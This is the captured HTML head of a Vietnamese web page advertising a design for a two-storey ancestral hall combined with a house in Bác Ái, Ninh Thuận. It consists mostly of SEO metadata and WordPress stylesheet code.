

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nhathohovietnam.com/mau-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-huyen-bac-ai-ninh-thuan/
body_size: 34798
content:
<html lang="vi" class="no-js" prefix="og: http://ogp.me/ns#" itemscope itemtype="http://schema.org/WebPage">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">

		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mẫu nhà thờ họ 2 tầng 2 mái kết hợp nhà ở tại huyện Bác Ái, Ninh Thuận</title>
	<meta name="description" content="Trên diện tích đất 300m2 các kiến trúc sư của Vietnamarch đã đem đến mẫu nhà thờ họ 2 tầng 2 mái kết hợp nhà ở trên mảnh đất nhà anh Phạm Dũng." />
	<link rel="canonical" href="https://nhathohovietnam.com/mau-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-huyen-bac-ai-ninh-thuan/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mẫu nhà thờ họ 2 tầng 2 mái kết hợp nhà ở tại huyện Bác Ái, Ninh Thuận" />
	<meta property="og:description" content="Trên diện tích đất 300m2 các kiến trúc sư của Vietnamarch đã đem đến mẫu nhà thờ họ 2 tầng 2 mái kết hợp nhà ở trên mảnh đất nhà anh Phạm Dũng." />
	<meta property="og:url" content="https://nhathohovietnam.com/mau-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-huyen-bac-ai-ninh-thuan/" />
	<meta property="og:site_name" content="Nhà thờ họ Việt Nam" />
	<meta property="article:publisher" content="https://www.facebook.com/thietkethicongnhathoho/" />
	<meta property="article:modified_time" content="2023-06-27T01:41:14+00:00" />
	<meta property="og:image" content="https://nhathohovietnam.com/wp-content/uploads/2023/06/Mau-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-huyen-Bac-Ai-Ninh-Thuan.jpg" />
	<meta property="og:image:width" content="920" />
	<meta property="og:image:height" content="767" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ước tính thời gian đọc" />
	<meta name="twitter:data1" content="6 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://nhathohovietnam.com/mau-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-huyen-bac-ai-ninh-thuan/","url":"https://nhathohovietnam.com/mau-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-huyen-bac-ai-ninh-thuan/","name":"Mẫu nhà thờ họ 2 tầng 2 mái kết hợp nhà ở tại huyện Bác Ái, Ninh Thuận","isPartOf":{"@id":"https://nhathohovietnam.com/#website"},"primaryImageOfPage":{"@id":"https://nhathohovietnam.com/mau-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-huyen-bac-ai-ninh-thuan/#primaryimage"},"image":{"@id":"https://nhathohovietnam.com/mau-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-huyen-bac-ai-ninh-thuan/#primaryimage"},"thumbnailUrl":"https://nhathohovietnam.com/wp-content/uploads/2023/06/Mau-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-huyen-Bac-Ai-Ninh-Thuan.jpg","datePublished":"2023-06-27T01:41:13+00:00","dateModified":"2023-06-27T01:41:14+00:00","description":"Trên diện tích đất 300m2 các kiến trúc sư của Vietnamarch đã đem đến mẫu nhà thờ họ 2 tầng 2 mái kết hợp nhà ở trên mảnh đất nhà anh Phạm Dũng.","breadcrumb":{"@id":"https://nhathohovietnam.com/mau-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-huyen-bac-ai-ninh-thuan/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://nhathohovietnam.com/mau-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-huyen-bac-ai-ninh-thuan/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://nhathohovietnam.com/mau-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-huyen-bac-ai-ninh-thuan/#primaryimage","url":"https://nhathohovietnam.com/wp-content/uploads/2023/06/Mau-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-huyen-Bac-Ai-Ninh-Thuan.jpg","contentUrl":"https://nhathohovietnam.com/wp-content/uploads/2023/06/Mau-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-huyen-Bac-Ai-Ninh-Thuan.jpg","width":920,"height":767,"caption":"Mẫu nhà thờ họ 2 tầng 2 mái kết hợp nhà ở phong cách hiện đại ở huyện Bác Ái, Ninh Thuận"},{"@type":"BreadcrumbList","@id":"https://nhathohovietnam.com/mau-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-huyen-bac-ai-ninh-thuan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://nhathohovietnam.com/"},{"@type":"ListItem","position":2,"name":"Cửa hàng","item":"https://nhathohovietnam.com/mua/"},{"@type":"ListItem","position":3,"name":"Mẫu nhà thờ họ 2 tầng 2 mái kết hợp nhà ở phong cách hiện đại ở huyện Bác Ái, Ninh Thuận"}]},{"@type":"WebSite","@id":"https://nhathohovietnam.com/#website","url":"https://nhathohovietnam.com/","name":"Nhà thờ họ Việt Nam","description":"Thiết kế nhà thờ họ","publisher":{"@id":"https://nhathohovietnam.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nhathohovietnam.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://nhathohovietnam.com/#organization","name":"Nhà thờ họ Việt Nam","url":"https://nhathohovietnam.com/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://nhathohovietnam.com/#/schema/logo/image/","url":"https://nhathohovietnam.com/wp-content/uploads/2019/08/logo.png","contentUrl":"https://nhathohovietnam.com/wp-content/uploads/2019/08/logo.png","width":209,"height":40,"caption":"Nhà thờ họ Việt Nam"},"image":{"@id":"https://nhathohovietnam.com/#/schema/logo/image/"},"sameAs":["https://www.youtube.com/@nhathohovietnamvnm","https://www.tiktok.com/@nhathohovietnam","https://www.facebook.com/thietkethicongnhathoho/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='custom-style-css' href='https://nhathohovietnam.com/wp-content/themes/bb/assets/css/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://nhathohovietnam.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://nhathohovietnam.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://nhathohovietnam.com/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css' type='text/css'>
.ext-absolute {
  position: absolute !important;
}

.ext-relative {
  position: relative !important;
}

.ext-top-base {
  top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-top-lg {
  top: var(--extendify--spacing--large, 3rem) !important;
}

.ext--top-base {
  top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--top-lg {
  top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-right-base {
  right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-right-lg {
  right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--right-base {
  right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--right-lg {
  right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-bottom-base {
  bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-bottom-lg {
  bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--bottom-base {
  bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--bottom-lg {
  bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-left-base {
  left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-left-lg {
  left: var(--extendify--spacing--large, 3rem) !important;
}

.ext--left-base {
  left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--left-lg {
  left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-order-1 {
  order: 1 !important;
}

.ext-order-2 {
  order: 2 !important;
}

.ext-col-auto {
  grid-column: auto !important;
}

.ext-col-span-1 {
  grid-column: span 1 / span 1 !important;
}

.ext-col-span-2 {
  grid-column: span 2 / span 2 !important;
}

.ext-col-span-3 {
  grid-column: span 3 / span 3 !important;
}

.ext-col-span-4 {
  grid-column: span 4 / span 4 !important;
}

.ext-col-span-5 {
  grid-column: span 5 / span 5 !important;
}

.ext-col-span-6 {
  grid-column: span 6 / span 6 !important;
}

.ext-col-span-7 {
  grid-column: span 7 / span 7 !important;
}

.ext-col-span-8 {
  grid-column: span 8 / span 8 !important;
}

.ext-col-span-9 {
  grid-column: span 9 / span 9 !important;
}

.ext-col-span-10 {
  grid-column: span 10 / span 10 !important;
}

.ext-col-span-11 {
  grid-column: span 11 / span 11 !important;
}

.ext-col-span-12 {
  grid-column: span 12 / span 12 !important;
}

.ext-col-span-full {
  grid-column: 1 / -1 !important;
}

.ext-col-start-1 {
  grid-column-start: 1 !important;
}

.ext-col-start-2 {
  grid-column-start: 2 !important;
}

.ext-col-start-3 {
  grid-column-start: 3 !important;
}

.ext-col-start-4 {
  grid-column-start: 4 !important;
}

.ext-col-start-5 {
  grid-column-start: 5 !important;
}

.ext-col-start-6 {
  grid-column-start: 6 !important;
}

.ext-col-start-7 {
  grid-column-start: 7 !important;
}

.ext-col-start-8 {
  grid-column-start: 8 !important;
}

.ext-col-start-9 {
  grid-column-start: 9 !important;
}

.ext-col-start-10 {
  grid-column-start: 10 !important;
}

.ext-col-start-11 {
  grid-column-start: 11 !important;
}

.ext-col-start-12 {
  grid-column-start: 12 !important;
}

.ext-col-start-13 {
  grid-column-start: 13 !important;
}

.ext-col-start-auto {
  grid-column-start: auto !important;
}

.ext-col-end-1 {
  grid-column-end: 1 !important;
}

.ext-col-end-2 {
  grid-column-end: 2 !important;
}

.ext-col-end-3 {
  grid-column-end: 3 !important;
}

.ext-col-end-4 {
  grid-column-end: 4 !important;
}

.ext-col-end-5 {
  grid-column-end: 5 !important;
}

.ext-col-end-6 {
  grid-column-end: 6 !important;
}

.ext-col-end-7 {
  grid-column-end: 7 !important;
}

.ext-col-end-8 {
  grid-column-end: 8 !important;
}

.ext-col-end-9 {
  grid-column-end: 9 !important;
}

.ext-col-end-10 {
  grid-column-end: 10 !important;
}

.ext-col-end-11 {
  grid-column-end: 11 !important;
}

.ext-col-end-12 {
  grid-column-end: 12 !important;
}

.ext-col-end-13 {
  grid-column-end: 13 !important;
}

.ext-col-end-auto {
  grid-column-end: auto !important;
}

.ext-row-auto {
  grid-row: auto !important;
}

.ext-row-span-1 {
  grid-row: span 1 / span 1 !important;
}

.ext-row-span-2 {
  grid-row: span 2 / span 2 !important;
}

.ext-row-span-3 {
  grid-row: span 3 / span 3 !important;
}

.ext-row-span-4 {
  grid-row: span 4 / span 4 !important;
}

.ext-row-span-5 {
  grid-row: span 5 / span 5 !important;
}

.ext-row-span-6 {
  grid-row: span 6 / span 6 !important;
}

.ext-row-span-full {
  grid-row: 1 / -1 !important;
}

.ext-row-start-1 {
  grid-row-start: 1 !important;
}

.ext-row-start-2 {
  grid-row-start: 2 !important;
}

.ext-row-start-3 {
  grid-row-start: 3 !important;
}

.ext-row-start-4 {
  grid-row-start: 4 !important;
}

.ext-row-start-5 {
  grid-row-start: 5 !important;
}

.ext-row-start-6 {
  grid-row-start: 6 !important;
}

.ext-row-start-7 {
  grid-row-start: 7 !important;
}

.ext-row-start-auto {
  grid-row-start: auto !important;
}

.ext-row-end-1 {
  grid-row-end: 1 !important;
}

.ext-row-end-2 {
  grid-row-end: 2 !important;
}

.ext-row-end-3 {
  grid-row-end: 3 !important;
}

.ext-row-end-4 {
  grid-row-end: 4 !important;
}

.ext-row-end-5 {
  grid-row-end: 5 !important;
}

.ext-row-end-6 {
  grid-row-end: 6 !important;
}

.ext-row-end-7 {
  grid-row-end: 7 !important;
}

.ext-row-end-auto {
  grid-row-end: auto !important;
}

.ext-m-0:not([style*="margin"]) {
  margin: 0 !important;
}

.ext-m-auto:not([style*="margin"]) {
  margin: auto !important;
}

.ext-m-base:not([style*="margin"]) {
  margin: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-m-lg:not([style*="margin"]) {
  margin: var(--extendify--spacing--large, 3rem) !important;
}

.ext--m-base:not([style*="margin"]) {
  margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--m-lg:not([style*="margin"]) {
  margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mx-0:not([style*="margin"]) {
  margin-left: 0 !important;
  margin-right: 0 !important;
}

.ext-mx-auto:not([style*="margin"]) {
  margin-left: auto !important;
  margin-right: auto !important;
}

.ext-mx-base:not([style*="margin"]) {
  margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  margin-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mx-lg:not([style*="margin"]) {
  margin-left: var(--extendify--spacing--large, 3rem) !important;
  margin-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mx-base:not([style*="margin"]) {
  margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mx-lg:not([style*="margin"]) {
  margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-my-0:not([style*="margin"]) {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.ext-my-auto:not([style*="margin"]) {
  margin-top: auto !important;
  margin-bottom: auto !important;
}

.ext-my-base:not([style*="margin"]) {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-my-lg:not([style*="margin"]) {
  margin-top: var(--extendify--spacing--large, 3rem) !important;
  margin-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--my-base:not([style*="margin"]) {
  margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--my-lg:not([style*="margin"]) {
  margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mt-0:not([style*="margin"]) {
  margin-top: 0 !important;
}

.ext-mt-auto:not([style*="margin"]) {
  margin-top: auto !important;
}

.ext-mt-base:not([style*="margin"]) {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mt-lg:not([style*="margin"]) {
  margin-top: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mt-base:not([style*="margin"]) {
  margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mt-lg:not([style*="margin"]) {
  margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mr-0:not([style*="margin"]) {
  margin-right: 0 !important;
}

.ext-mr-auto:not([style*="margin"]) {
  margin-right: auto !important;
}

.ext-mr-base:not([style*="margin"]) {
  margin-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mr-lg:not([style*="margin"]) {
  margin-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mr-base:not([style*="margin"]) {
  margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mr-lg:not([style*="margin"]) {
  margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mb-0:not([style*="margin"]) {
  margin-bottom: 0 !important;
}

.ext-mb-auto:not([style*="margin"]) {
  margin-bottom: auto !important;
}

.ext-mb-base:not([style*="margin"]) {
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mb-lg:not([style*="margin"]) {
  margin-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mb-base:not([style*="margin"]) {
  margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mb-lg:not([style*="margin"]) {
  margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-ml-0:not([style*="margin"]) {
  margin-left: 0 !important;
}

.ext-ml-auto:not([style*="margin"]) {
  margin-left: auto !important;
}

.ext-ml-base:not([style*="margin"]) {
  margin-left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-ml-lg:not([style*="margin"]) {
  margin-left: var(--extendify--spacing--large, 3rem) !important;
}

.ext--ml-base:not([style*="margin"]) {
  margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--ml-lg:not([style*="margin"]) {
  margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-block {
  display: block !important;
}

.ext-inline-block {
  display: inline-block !important;
}

.ext-inline {
  display: inline !important;
}

.ext-flex {
  display: flex !important;
}

.ext-inline-flex {
  display: inline-flex !important;
}

.ext-grid {
  display: grid !important;
}

.ext-inline-grid {
  display: inline-grid !important;
}

.ext-hidden {
  display: none !important;
}

.ext-w-auto {
  width: auto !important;
}

